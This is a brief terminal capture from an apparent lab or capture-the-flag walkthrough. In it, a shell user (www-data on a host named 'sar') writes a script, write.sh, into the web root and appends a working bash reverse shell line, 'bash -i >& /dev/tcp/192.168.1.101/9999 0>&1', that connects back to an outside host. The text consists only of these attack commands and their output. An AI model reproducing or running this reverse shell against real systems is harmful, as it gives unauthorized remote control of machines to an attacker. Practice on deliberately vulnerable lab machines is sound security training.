 www-data@sar:/var/www/html$ echo '#!/bin/bash' > write.sh
echo '#!/bin/bash' > write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
www-data@sar:/var/www/html$ echo 'bash -i >& /dev/tcp/192.168.1.101/9999 0>&
<-i >& /dev/tcp/192.168.1.101/9999 0>&1' >> write.sh
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.101/9999 0>&1
www-data@sar:/var/www/html$